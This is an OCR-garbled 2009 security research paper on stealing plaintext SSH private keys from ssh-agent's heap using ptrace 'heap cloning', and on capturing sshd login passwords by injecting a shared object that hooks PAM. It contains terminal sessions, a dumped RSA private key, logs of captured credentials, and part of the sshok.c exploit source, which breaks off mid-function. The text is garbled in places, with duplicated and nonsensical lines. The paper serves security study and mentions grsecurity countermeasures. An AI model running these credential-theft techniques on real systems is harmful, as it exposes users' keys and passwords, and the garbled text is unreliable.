# Adventures in Heap Cloning

simplifying the access of complex foreign runtime data structures

*stealth [at] openwall net*

### November 15, 2009

#### **Abstract**

A lot of processes carry important data which must not be revealed to other processes. Thats actually why process separation on multiuser systems exist. One such good example is the *ssh-agent* process which keeps plaintext cryptographic keys for remote authentication in its heap. They compose of complex data structures like linked lists and bit-fields not handy for easy and immediate access by attacking processes.

Search engine tag: SET-heap-cloning-2009.

### **1 Introduction**

November 15, 2009<br> **Abstract**<br>
A lot of processes carry important data which must not be revealed to other<br>
processes. Thus actually why process separation on multiuser systems exist. One<br>
such good example is the sub-age There has been a long history in tools hunting for sensible data stored inside other processes memory. Common targets for such attacks are the *ssh-agent*, the *sshd* daemon itself or any other process storing credential information in plaintext. The important thing to note is that while all the information is stored on disk encrypted, it is kept unencrypted in memory. If the use of keyboard or pty loggers is not possible or feasible for an attacker he has to somehow access the target process memory directly.

The author knows numerous ways to do this, ranging from loadable kernel modules to the analyzation of forced core dumps. However theres a much easier way which allows to use all the common API's for dumping keys if the key structures are available. The goal is to transfer these structures into the attackers address space.

I want to stress that I am not uncovering security holes or alike in *ssh-agent* or underlying operating environment. In fact, the program correctly uses  $|p \rangle$ to make itself untraceable for other instances of the same user.

Indeed, there is no other way than to keep sensible information in plaintext inside memory, for example if authenticating against *sshd* with passwords.

In this paper I focus on a common Linux x86 64 OpenSSH 5.2 setup. Other OpenSSH [1] versions have also been tested and confirmed to work. The provided source code has been demonstrated to work on default openSUSE 11.1 and Fedora11 installations (x86-64).

Additionally to Heap Cloning another method is discussed. Heap Tracking. This allows to track the occurrences of valuable information inside the heap. For all attacks, implementations are shown.

### **2 A ssh-agent session**

A simple ssh session involving *ssh-agent* typically looks as follows:



Since all attacks need to be done as root and it is a test setup anyway, I oversimplify things and do all steps as root, including the generation of a SSH key used for RSA authentication. The ssh-agent is then started which creates a UNIX socket used to load keys into the agent. We use this unique pathname later to find fixed addresses in ssh-agent's heap:

```
[root@locus sshok]# ssh-agent
SSH_AUTH_SOCK=/tmp/ssh-MakXVV2354/agent.2354; export SSH_AUTH_SOCK;
SSH_AGENT_PID=2355; export SSH_AGENT_PID;
echo Agent pid 2355;
[root@locus sshok]# SSH_AUTH_SOCK=/tmp/ssh-MakXVV2354/agent.2354;\
 export SSH_AUTH_SOCK;
[root@locus sshok]# SSH_AGENT_PID=2355; export SSH_AGENT_PID;
```
## **3 Cloning the Heap**

Once it is running, the generated key can be loaded. The key is then inside *sshagent*'s heap in plaintext. Unlike the key stored in */root/.ssh/id rsa* on disk:

```
[root@locus sshok]# ssh-add /root/.ssh/id_rsa
  [...entering passphrase...]
Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)
[root@locus sshok]# ps aux|grep ssh-agent
root 2355 0.0 0.1 54420 764 ? Ss 11:43 0:00 ssh-agent
root 5137 0.0 0.1 89004 776 pts/1 S+ 16:47 0:00 grep ssh-agent
[root@locus sshok]# tail -7 /proc/2355/maps
7f18d2358000-7f18d2371000 r-xp 00000000 08:07 836457 /usr/bin/ssh-agent
7f18d2571000-7f18d2572000 rw-p 00019000 08:07 836457 /usr/bin/ssh-agent
7f18d2572000-7f18d2574000 rw-p 7f18d2572000 00:00 0
7f18d38fd000-7f18d391e000 rw-p 7f18d38fd000 00:00 0<br>7fffda35b000-7fffda370000 rw-p 7ffffffea000 00:00 0           [stack]<br>7fffda3ff000-7fffda400000 rw-p 7ffffda3ff000 00:00 0<br>fffffffffff600000-fffffffffff601000 r-xp 000000
[root@locus sshok]#
```
#### 3 CLONING THE HEAP 3

We see the *ssh-agent* running with PID 2355. The mapping shows the ELF binaries .text/.rodata, .data/.bss and heap mapping at the address 0x7f18d2358000 - 0x7f18d2371000, 0x7f18d2571000 - 0x7f18d2574000 and 0x7f18d38fd000 - 0x7f18d38fe000 respectively. *ssh-agent* is using the *OpenSSL* [2] crypto library to handle its cryptographic data, hence the internal data structures holding the key are well known. Excerpt from *ssh-agent* code:

```
GRINSS
 [...]
struct Key {
        int type;
        int flags;
        RSA *rsa;
        DSA *dsa;
 };
 [...]
 typedef struct identity {
        TAILQ ENTRY(identity) next;
        struct Key *key;
        char *comment;
        u_int death;
        u_int confirm;
 } Identity;
 typedef struct {
        int nentries;
        TAILQ_HEAD(idqueue, identity) idlist;
 } Idtab;
 Idtab idtable[3];
 int max fd = 0;
pid_t parent_pid = -1;
char socket name[MAXPATHLEN];
char socket_dir[MAXPATHLEN];
 [...]
```
If the idtable array, actually holding the key material, would belong to attackers address space as well as *OpenSSL*'s internal structures at runtime needed to form the RSA or DSA keys, he could just easily call the PEM write RSAPrivateKey() or PEM write DSAPrivateKey() *OpenSSL* function, dumping the private keys. Nothing easier than that! Since the needed address mappings can be found inside the proc map file, a series of mmap()/ptrace(PEEK TEXT) calls will transfer *ssh-agent*'s .data, .bss and heap to the attacker process. .text and

#### 4 HEAP TRACKING VIA SELF-DEBUGGING 4 4

.rodata could be transfered too but are not needed, except for very custom binaries which include back-referencing jump tables or such. The attacker can mmap() zero pages of exact location and length as seen in *ssh-agent*'s maps and fill them with exactly the same data, keeping all arrays, linked lists etc. intact. He just needs to ensure that the mappings of his own ELF process don't collide with the ones of the target process which is easily to achieve:

cc -c -Wall sshok.c -O2 cc -Wl,-Tbss=0x1000 -Wl,-Tdata=0x2000 -Wl,-Ttext=0x3000 sshok.o -lssl

The attacker was *cloning the heap*. Then he just needs to find a fix point to find the cloned idtable and make his own RSA/DSA key structures point to them on which he can call the dump-key functions from the *OpenSSL* library. There, the unique path from the agent-session comes to play. Once found in the cloned heap the attacker can calculate where his own idtable needs to point to. This may involve some brute-forcing in a very small range in order to respect different compile-time options/alignment etc. but this could easily be done by forking and trapping segfaults:

```
The analogue variable and make his own RSADSA key structures point to them<br>the divergendent man the mean of the divergendent man pole and the condition of the carrier particle in the divergendent man the point of \cos 5X 
  [root@locus sshok]# ./sshok -p 2355
   Found addr 0x7f18d2571000
Found addr 0x7f18d2572000
  Found addr 0x7f18d38fd000
  Found socket name /tmp/ssh-MakXVV2354/agent.2354 (0x7f18d2571da0)
    -----BEGIN RSA PRIVATE KEY-----
  MIIEoQIBAAKCAQEAwLoyKV8EgLNB1EVKsnvV+RHsydfoXY6WkssbqClc3FaYRXsZ
   KJiwpRdVOdcrU9/AZfl1aVBCCVkW2J+xLvbkOsJgIpsmZSPEIDCJ0HVwp1ndI634
6EfMswJR4XwwAqOIEIgg69VYCmLKD4Z3vd2ymnn+/BG7Nw5Z4Mvpr/aBDEsFihkL
   [...]
SFHqG0K2R9Xu4PpcUc/kgg+C5viTqP6bFNesuS+5fZwYO1LF1M5lyGbfb7OUHWw8
   UfxZSIP3K873KGflE3BbnqDoOpjsNdhC8iQwKXU6HT+/NgsBCA==
-----END RSA PRIVATE KEY-----
   -----BEGIN RSA PRIVATE KEY-----
  MIIEoQIBAAKCAQEAwLoyKV8EgLNB1EVKsnvV+RHsydfoXY6WkssbqClc3FaYRXsZ
  KJiwpRdVOdcrU9/AZfl1aVBCCVkW2J+xLvbkOsJgIpsmZSPEIDCJ0HVwp1ndI634
  6EfMswJR4XwwAqOIEIgg69VYCmLKD4Z3vd2ymnn+/BG7Nw5Z4Mvpr/aBDEsFihkL
   [...]
SFHqG0K2R9Xu4PpcUc/kgg+C5viTqP6bFNesuS+5fZwYO1LF1M5lyGbfb7OUHWw8
   UfxZSIP3K873KGflE3BbnqDoOpjsNdhC8iQwKXU6HT+/NgsBCA==<br>-----END RSA PRIVATE KEY-----
  [root@locus sshok]#
```
The key is dumped more than once because more than one offset was possible without causing a segfault. A couple of page fault messages will appear inside the *dmesg* because of the (small mount of) brute force. A *sshok* implementation can be found at [5] or in Appendix A.1.

## **4 Heap Tracking via self-debugging**

Sometimes its not feasible for an attacker to capture all the heap data and to obtain the important data from it. Classic example is the *sshd* process which at some point in time holds important plain text data such as a password. The timeframe when this data appears in the target heap is unknown to the attacker. It happens when someone logs in which could happen in 10 seconds from now or in 10 months. In other words it would be pointless to heap-clone *sshd* and hope to find something. Rather it would be good to add some tracking mechanism to the target process to notice at which time the interesting data will appear.

#### 4 HEAP TRACKING VIA SELF-DEBUGGING 5

This technique is not new, it has been demonstrated in Phrack 59 [3] by an anonymous author. I want to make clear that this anonymous author is not the author of this paper. The tool named *ssh-fucker* hooked functions important for authentication, logging all sensible data. Since simply re-implementing the *ssh-fucker* for current glibc versions is not challenging, a new technique to obtain the data has been developed, re-using already existing tools such as *injectso* [6]. Driving the attack is then as easy as injecting a dynamically shared object into *sshd*. In order for the attack to work, *sshd* has to be invoked with an option that forbids re-execution:



By default, *sshd* would re-execute itself upon a new connection which would abandon all previous code injects.

As functions and data-structures to be tracked, PAM has been chosen since all of todays authentication will mostly rely on PAM [4]. The basic idea for *selfdebugging* is as follows:

• Register a SIGTRAP signal handler

with the SA SIGINFO flag specified, so all traps generated will put the *sshd* process into the debugging mode with all registers/flags passed as an argument structure to the signal handler.

• Insert a int 3 instruction

at a function known to be called when authentication starts. pam\_set\_item() has been chosen because its first argument is a pointer to a structure known to hold important data. In order to modify the code, the page-protections have to be modified to be writable.

• Implement a Finite State Machine (FSM) inside the debugging signal handler that dynamically traps/restores function entry-points so that it can *track the heap* until the final trap occurs when username and password are available inside the heap, no matter whether plaintext data is zeroed out by the process.

```
linux-dlin:˜/event # gcc -fPIC -shared -nostartfiles evilsshd.c -o self-trap-example.so
linux-dlin:˜/event # ./inject 5050 ./self-trap-example.so
Trying to obtain __libc_dlopen_mode() address relative to libc start address.
[1] Using my own __libc_dlopen_mode ...
success!
me: {__libc_dlopen_mode:0x7f6ddb561660, dlopen_offset:0x109660}
=> daemon: {__libc_dlopen_mode:0x7fa9e1741660, libc:0x7fa9e1638000}
64bit mode
Using normalized path '/root/event/self-trap-example.so' for injection.
rdi=0x5 rsp=0x7fff04a0d338 rip=0x7fa9e17045f3
rdi=0x0 rsp=0x7fff04a0d340 rip=0x0
done.
```
After inserting the debugging mechanism into *sshd* and logging in, one time as root and one time as user, the following log appears:

```
TRAP2: hooking attrdup () user=root.<br>
TRAP2: hooking attrdup () user=root.<br>
TRAP2: hooking attrdup () user=root.<br>
TRAP3: credentials: user=root. pwd=jeheim<br>
TRAP3: credentials: user=root. pwd=jeheim<br>
TRAP1: loaded PAM mod
 linux-dlin:˜/event # cat /tmp/hooklog
 initial hooking: pid=5276 addr=0x7f34eb57fa00 done
 TRAP@ 7f34eb57fa01
 TRAP1: loaded PAM modules: pam_nologin
 TRAP1: loaded PAM modules: pam_env
 TRAP1: loaded PAM modules: pam_unix2
 TRAP@ 7f34e7e06331
 TRAP2: hooking strdup() user=root
 TRAP@ 7f34e92c3271
 TRAP3: credentials: user=root pwd=jeheim
 TRAP@ 7f34eb57fa01
 TRAP1: loaded PAM modules: pam_nologin
 TRAP1: loaded PAM modules: pam_env
 TRAP1: loaded PAM modules: pam_unix2
 TRAP@ 7f34e7e06331
 TRAP2: hooking strdup() user=stealth
 TRAP@ 7f34e92c3271
 TRAP3: credentials: user=stealth pwd=geheim
 linux-dlin:˜/event #
```
An implementation can be found inside the *injectso* package [6] or in Appendix A.2. Why multiple logins are also logged, even when all traps have been removed after writing out the log is left as an exercise to the reader :-)

## **5 Self Debugging without modifying the target code**

So far, inserting debugging hooks into foreign code is nothing really new. Even though forcing a target processes to dynamically debug itself is not widely known, we go one step further.

You might have noticed that *evilsshd.c* is not working on confined processes such as on Fedora 11. Their targeted *SELinux* [8] policy forbids to change the page-flags to be writable and executable at the same time. It also forbids to make it writable, modify and make it executable again since it would require re-allocation. The author also tried to unmap the desired page, but it was then not possible to map it executable again since executable mappings have to come from certain paths such as */lib64* which *sshd* is not allowed to write to. After wasting a lot of time with the page protections, I decided to use a technique I already developed for myself a few years ago. It does not modify the code to trap functions but just removed the PROT EXEC protection from the page. When the process is calling a function inside that page, a SIGSEGV (page fault) will be generated.

The self-debugging is now somewhat different from above and basically consists of the following steps:

- Register a SIGSEGV signal handler with the SA SIGINFO flag specified, so all faults generated will put the *sshd* process into the debugging mode with all registers/flags passed as an argument structure to the signal handler.
- To restore from the fault, the page protection has just to be made executable again.
- If a function which is inside the same page as the function being hooked is causing the fault, temporarily make the page executable again, but define an return address for the function that will cause another fault at a magic address, lets say 0x73507350. Save the real return address for later use.
- If a fault happens at the magic address: The false-trapped function has left the page, so make it non-executable again and redirect the return to the address we saved.
- Keep in mind that the page protections are shared across  $f \circ rk$  ()'s since no content is modified.
- Faults where a function is causing the fault which crosses page boundaries into a non-executable page have not been found in the setup.
- The technique will not work on multi-threaded targets.

An implementation can be found inside the *injectso* package [6] or in Appendix A.3.

The log-file after a user logging in could look like:

```
e If a function which is inside the same page as the function height booked is<br>causing the final, temperatily make the page executable again, but define<br>an return address for the function that will cause another fault a
   [3417] TRAP@ 0x7f2b68e29c00
[3417] TRAP1: loaded PAM modules: pam_sepermit
   [3417] TRAP1: loaded PAM modules: pam_env
[3417] TRAP1: loaded PAM modules: pam_fprintd
    [3417] TRAP1: loaded PAM modules: pam_unix
    [3417] TRAP@ 0x7f2b63ba70a0
   [3417] TRAP2: hooking strdup() user=stealth
[3417] TRAP@ 0x7f2b668ca400
    [3417] wrong hit at 0x7f2b668ca400, redirecting...
    [3417] TRAP@ 0x73507350
   [3417] corrected ret (0x7f2b63ba9092)
[3417] TRAP@ 0x7f2b668ca5d0
   [3417] wrong hit at 0x7f2b668ca5d0, redirecting...
[3417] TRAP@ 0x73507350
    [3417] corrected ret (0x7f2b63ba90ab)
    [3417] TRAP@ 0x7f2b668ca400
   [3417] wrong hit at 0x7f2b668ca400, redirecting...
[3417] TRAP@ 0x73507350
   [3417] corrected ret (0x7f2b63ba9092)
[3417] TRAP@ 0x7f2b668ca5d0
[3417] wrong hit at 0x7f2b668ca5d0, redirecting...
[3417] TRAP@ 0x73507350
    [3417] corrected ret (0x7f2b63ba90ab)
   [...]
[3417] wrong hit at 0x7f2b668ca400, redirecting...
   [3417] TRAP@ 0x73507350
[3417] corrected ret (0x7f2b66879108)
[3417] TRAP@ 0x7f2b668ca400
[3417] wrong hit at 0x7f2b668ca400, redirecting...
[3417] TRAP@ 0x73507350
    [3417] corrected ret (0x7f2b66879160)
   [3417] TRAP@ 0x7f2b668ca150
   [3417] TRAP3: credentials: user=stealth pwd=geheim
```
#### <sup>6</sup> COUNTERMEASURES 8

### **6 Countermeasures**

The author has learned from the maintainer of the *grsecurity* [7] project that their confinement and the *PaX* patch inside *grsecurity* will prevent all the attacks described above, since the use of ptrace() is only allowed to child processes as well as *PaX* sending a SIGKILL instead of a SIGSEGV signal to processes trying to execute code inside NX pages. A SIGKILL signal cannot be trapped like a SIGSEGV. These shortcommings will be addressed in a different paper.

### **7 Acknowledgments**

7 Acknowledgments<br>This research was sponsored by the German Research Institute for Network and<br>Software Structures (GRINSS). This research was sponsored by the German Research Institute for Network and Software Structures (GRINSS).

#### REFERENCES<sup>9</sup>

### **References**

[1] The OpenSSH project:

http://openssh.org

[2] The OpenSSL project:

http://openssl.org

[3] ssh fucker:

http://www.phrack.org/issues.html?issue=59&id=8&mode=txt

[4] Pluggable Authentication Modules (PAM):

http://www.kernel.org/pub/linux/libs/pam/

[5] sshok:

http://stealth.openwall.net/local/sshok-0.2.tgz

[6] injectso:

http://stealth.openwall.net/local/injectso-0.45.tgz

[7] The grsecurity project:

http://www.grsecurity.net/

[8] Security Enhanced Linux (SELinux):

http://www.nsa.gov/research/selinux/



### **8 Appendix A.1**

*sshok.c*:

```
The contract of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state 
           \frac{1}{2} /
           <sup>2</sup> * Copyright (C) 2007-2009 Stealth.<br>2 * all rights reserved
               * All rights reserved.
           \frac{4}{5}5 * This is NOT a common BSD license, so read on.
           6 *
           7 * Redistribution in source and use in binary forms, with or without 8 * modification, are permitted provided that the following condition
               * modification, are permitted provided that the following conditions
               9 * are met:
         \frac{1}{11}11 * 1. The provided software is FOR EDUCATIONAL PURPOSES ONLY! You must not
12 * use this software or parts of it to commit crime or any illegal
13 * activities. Local law may forbid usage or redistribution of this
          14 * software in your country.
15 * 2. Redistributions of source code must retain the above copyright
16 * notice, this list of conditions and the following disclaimer.
         17 * 3. Redistribution in binary form is not allowed.<br>18 * 4. All advertising materials mentioning features
         18 * 4. All advertising materials mentioning features or use of this software<br>19 * must display the following acknowledgement:
          19 * must display the following acknowledgement:<br>20 * This product includes software developed
         20 * This product includes software developed by Stealth.<br>21 * 5 The name Stealth may not be used to endorse or promote
          21 * 5. The name Stealth may not be used to endorse or promote
22 * products derived from this software without specific prior written
         23 * permission.
         \frac{24}{25}25 * THIS SOFTWARE IS PROVIDED BY THE AUTHOR ''AS IS'' AND ANY
         26 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE 27 * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULA
          27 * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
          28 * ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE (NEXT) ARY DISCULSE THE SURVICE TO A DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS (ADMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT
          34 * OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
35 * SUCH DAMAGE.
         36 + 137 #include <stdio.h>
          38 #include <stdlib.h>
39 #include <errno.h>
         \overline{40} #include \overline{40} h>
         41 #include <fcntl.h>
          42 #include <string.h>
43 #include <sys/mman.h>
          44 #include <sys/ptrace.h>
45 #include <sys/types.h>
46 #include <sys/time.h>
         47 #include <sys/resource.h>
          48 #include <sys/wait.h>
49 #include <openssl/dsa.h>
50 #include <openssl/rsa.h>
         51 #include <openssl/pem.h>
         52 #define TAILQ_HEAD(name, type)<br>53 struct name {
          53 struct name { \
54 struct type *tqh_first; /* first element */ \
         55 struct type **tqh_last; /* addr of last next element */ \
         56 }
         57 #define TAILQ_FIRST(head) ((head)->tqh_first)<br>58 #define TAILQ_END(head) WULL WULL
          58 #define TAILQ_END(head) NULL
59 #define TAILQ_NEXT(elm, field) ((elm)->field.tqe_next)
60 #define TAILQ_LAST(head, headname) \
         61 (*((struct\ headname *)((head)-\gt tqh\_last))-\gt tqh\_last))62 #define TAILQ_PREV(elm, headname, field) \
63 (*(((struct headname *)((elm)->field.tqe_prev))->tqh_last))
          64 #define TAILQ_EMPTY(head)<br>65 (TAILQ_FIRST(head) == TAILQ_END(head))
          66 #define TAILQ_FOREACH(var, head, field)<br>67 for((var) = TAILQ_FIRST(head); \<br>68 (var) != TAILQ_END(head); \
         (yar) = TALLO NEXT(var, field)70 #define TAILQ_ENTRY(type) \
          71 struct { \
72 struct type *tqe_next; /* next element */ \
73 struct type **tqe_prev; /* address of previous next element */ \
         \frac{72}{73}<br>74 }
```
#### 8 APPENDIX A.1 11

```
So the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of th
        75 struct Key {<br>76 int<br>77 int<br>78 RSA<br>79 DSA
                                      type;
                         int flags;<br>RSA *rsa;
                         RSA *rsa;
                                     *dsa;
        80 };
        81 typedef struct identity {
        82 TAILQ_ENTRY(identity) next;<br>83 struct Key *key;
         83 struct Key *key;
84 char *comment;
        85 u_int death;<br>86 u_int confirm
                         u_int confirm;
        87 } Identity;
         88 typedef struct {
89 int nentries;
90 TAILQ_HEAD(idqueue, identity) idlist;
        91 } Idtab;
        92 Idtab idtable[3];
        93 int max_fd = 0;
        94 pid_t parent_pid = -1;
        95 unsigned int parent_alive_interval = 0;
         96 void die(const char *msg)
        97 {<br>98<br>99
                         perror(msg);
                         exit(errno);
       100 }
       101 int mirror_maps(pid_t pid, char **ret_addr, size_t *ret_size)
       102 {<br>103
        103 char proc[32], buf[128], *start = NULL, *end = NULL;<br>104 unsigned long addr1 = 0, addr2 = 0, 1 = 0;<br>105 int status = 0, last_was_lib = 0;
       106 FILE *f;
       107 snprintf(proc, sizeof(proc), "/proc/%d/maps", pid);
       108 if ((f = fopen(proc, "r") ) < 0)<br>109 die("fopen");
                                    109 die("fopen");
       110 if (ptrace(PTRACE_ATTACH, pid, 0, 0) < 0)<br>111 die("ptrace");
                                    die("ptrace");
       112 wait4(-1, &status, 0, NULL);
        113 for (;;) {<br>114 if (!fgets(buf, sizeof(buf), f))<br>115 break;
